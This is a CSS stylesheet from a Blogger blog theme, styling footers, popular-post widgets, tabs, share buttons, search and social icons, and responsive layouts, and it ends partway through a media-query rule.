#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
/* FOOTER */
#footer-wrapper {
background:#333;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 1px solid #404040;
border-bottom: 1px solid #0f0f0f;
}
.footer-left {
float:left;
margin:10px;
color: #949494;
}
.footer-right {
float:right;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:75px;
height:75px;
float:left;
object-fit:cover;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight: bold;
color: #333 !important;
text-decoration: none;
font-size: 18px;
font-weight: 900;
padding-bottom: 6px;
/* font-family: 'Raleway', Arial, sans-serif; */
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
#bottombar .PopularPosts ul li:before,
#bottombar .PopularPosts ul li .item-title a, #bottombar .PopularPosts ul li a {
font-weight:bold;
color:#fff !important;
text-decoration:none;
line-height: 16px;
font-family: 'Raleway', Arial, sans-serif;
font-weight: 400;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #646464;
}
#bottombar .PopularPosts .item-snippet {
font-size:12px;
color: #a8a8a8;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FC8D00;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FC8D00;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FC8D00;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts a {
width: 285px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width: 100%;
padding: 9px 0px 20px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font-size: 15px;
line-height: 20px;
background: #111;
opacity: 0.7;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:170px;
max-width:100%;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEUHXyyoEZeuMIwP_ZwjxJfxR_SXsiEn9msEjSD11fE1vsXc3B3W3pz7BRC1hyZ2g67j9tkl-x_JTfU6Qk0Hbu16CfkD53EbaUsTN2ov-lu1IruZLlspIi_LIyhCxxB3-AklcmCrId9x9a/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:235px;margin-right: 14px;
border-right: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 910px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 38px;
margin: 0;
/* padding: 8px 0 0 2px; */
border-bottom: 4px solid #FC8D00;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #fff;
bottom: -2px;
color: #000;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
text-shadow: 0 1px 0 #fff;
border-top: 1px solid #e0e0e0;
background-color: #fafafa;
}
.tab-widget-menu li.selected {
background: #FC8D00;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
width: 308px;
height: 160px;
margin-bottom: 10px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
}
#bottombar .PopularPosts ul li:before, #bottombar .PopularPosts ul li .item-title a,#bottombar .PopularPosts ul li a{
font-size:15px;
}
#bottombar .PopularPosts .item-thumbnail {
margin: 0 0 10px 0;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FC8D00;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FC8D00;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mwjjZzGaRdtQo0PAmKDUAqcJrSSZBUFONpphLmC9cVHMVLEBP3yqR0RDsyATZs-eVRNjiDjfU8JHwXbfhpkS6zkx396ZB0uqsKL6DLsskcDKPUBYCKPB_CvMvCehhMbYeLEzUTLgzPA/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mwjjZzGaRdtQo0PAmKDUAqcJrSSZBUFONpphLmC9cVHMVLEBP3yqR0RDsyATZs-eVRNjiDjfU8JHwXbfhpkS6zkx396ZB0uqsKL6DLsskcDKPUBYCKPB_CvMvCehhMbYeLEzUTLgzPA/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
background: #333;
padding: 13px 20px;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1t7E0n1VdeF_cve-bfz1ptSLnCfgD-F1iEU_9v8CWtI9PrYP78Euqn4tyOvJSK_t8XuosAHenheHsOW9VemAtyFWgfKBiffaiQH6JT-OI411d4SgTJY0XZ5vguvjKmvCbL-cFtMpO8fGV/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#FC8D00;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
div#sidebar-narrow ul {
margin-top: 15px;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f02b";
font-family: fontawesome;
margin-right: 5px;
margin-left: 5px;
color: #FC8D00;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
color: #333 !important;
text-decoration: none;
font-size: 18px;
font-weight: 900;
padding-bottom: 6px;
/* font-family: 'Raleway', Arial, sans-serif; */
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJE1hoS15pYiiw_z_0oXN0S6MSRPW7WkKmX3DDPD_duQ2PcR7Krj9Gyl-jyIW4oi2kUTFgsNapOg5UbVD6TL78L20Qe5T7Sn3tFMVtjyWJDTYw0vaIDmEvv7VXaQKwfG7rqbzIoPSTSVg/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwwcgNVIQh6ITMsK-ztR6cz1IC-HQ3J4o0G4jxlWERwhYeHLdm4DA-raI1DdGNJvzuvQIVQbJKiR-fRjszb7McyIKTv4ROMTgpIgtoALoWIl9_eQCbpyPlcPlfFt80Bcg3__1svk3FL7I/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpKRyndU_RxhjDucFSdnjt9_eAwgQbf2ITz8gE_ktA2GT8b87K7fwY2uqYNkPERUD0vxgXBVSIJHkv4ilyINUIMFWb1fjkdYhVJW7Ja0EQLWsyk2i62zUHGUvnBz2bWpiGWLBbVMz94Ww/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvORbCAjcFT90_U0pNXq0__uS9tD9krpuI_AyenXNpDNry69MVn5l9ZTw0s0W9BuGEs_E90BFu8FEIGDspIxzVfAXgVswTzknHF9IQU9u8TzrkhZ_ZwaogFHKmiHTEgpjCoBoNfHNKEi4/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpqoyhHDLuSlPY1IZnvpALZnHnTlultJfaMqVYgNizoQTgySXlFKEICp9ylhdIGK3itMW4N7IpSYPz5ku_RK4vGOXpYMAQX3EM8DeVGh9aCbQSVeTo9A8mhVxAVamyeyYqxtsQc_nfo4/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSqfmgfLutvQ814saGMwqdnjqEgLjwZB5RC_Vd-nhlpCUfuPfaQPgkWIqVocsIP8I5-1zoEOJT9aSng7x-4vwTOCCtF94kNlZbvCx_oCuHDQQbmhB04ltJOrtnzV6esgira2NV0sZ2KSo/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzq1AaL_6FsP7MjsZDsFoLlwsKf4zsDezrO0Dk8oo_9b581gKWNcEKNN0qH4etSTlRiUe0Afe1bglWdxGhRVk45k82pCzOdqZ-R_kTbjQpZ7jR5GFQT6iGtz8F-Drl4IxtSR7bw9JqfzU/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1280px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIwkq_trMx22z6DvPdigDHGdeMubRm3gGqqAscKoR0cSuJGlTUhH5abxBbZ6Z4d2UsKfd942lDCWiosNwfNu6Vhlxti-NAKBmvS90p4pNTHafXHXqx8nHQmHPgSVFTn64u0OTFg9vY78WKWdVSABVl2A=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FC8D00;
}
#beakingnews .tulisbreaking {
background:#FC8D00;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FC8D00;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FC8D00;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#fontoo p {
margin: 0px 30px;
font-size: 16px;
text-shadow: 0 1px 0 #fff;
color: #333;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
      @media only screen and (max-width:770px){
        #nav {height: 50px;}
        #menu-main {
          display: none!important;
        }
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
       div#mywrapper {
          float: none;
          width: 730px;
          margin: 0 auto;
        }
   #sidebar-narrow{display:none}

div#top-nav {
margin: 0 auto;
          width: 1020px;}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 275px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
   #sidebar-narrow{display:none}
div#top-nav {
margin: 0 auto;
          width: 765px;}
ul.socialbar {
  display: none;
}
#post-wrapper {
border-right: none;
}
#nav{width: 100%;}

div#featured-posts-section {
 padding: 0px; }

#footer-wrapper {
          width: auto}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper {
    width: 300px;
    max-width: 300px;
    float: none;
    margin: 10px auto;
}
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}
.header {
    float: left;
    width: 100%;
    max-width: 100%;
    height: 110px;
    margin: 20px auto;
    text-align: center;
}
.header-right {
    clear: both;
    float: none;
    padding: 0px;
    overflow: hidden;
    margin: 10px auto;
    width: 100%;
    max-width: 728px;
    max-height: 91px;
    display: block;
}
.header-right img {
    display: block;
    width: 100%;
}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
   #sidebar-narrow{display:none}
#post-wrapper {
border-right: none;
}
#my-slider {
margin-left: -6px;
}

ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {width: auto;text-align: center;}

#related-posts .related_img {
